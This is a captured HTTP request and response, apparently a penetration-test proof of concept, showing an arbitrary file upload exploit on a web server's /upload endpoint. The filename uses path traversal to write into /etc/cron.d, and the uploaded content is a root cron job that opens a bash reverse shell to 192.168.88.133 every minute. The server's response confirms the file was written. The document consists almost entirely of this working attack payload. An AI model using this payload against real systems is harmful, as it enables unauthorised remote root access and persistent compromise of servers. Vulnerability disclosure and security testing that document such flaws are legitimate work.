 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 323
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="
/../../../../../../../etc/cron.d/123.jpg"
17 Content-Type: image/jpeg
18
19 */1 * * * * root /bin/bash -i>&/dev/tcp/192.168.88.133/7799 0>&1
20
21 -----------------------------340986766936528955923198708762--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 85
4 Date: Sat, 03 Jun 2023 14:38:52 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../etc/cron.d/123.jpg
pentest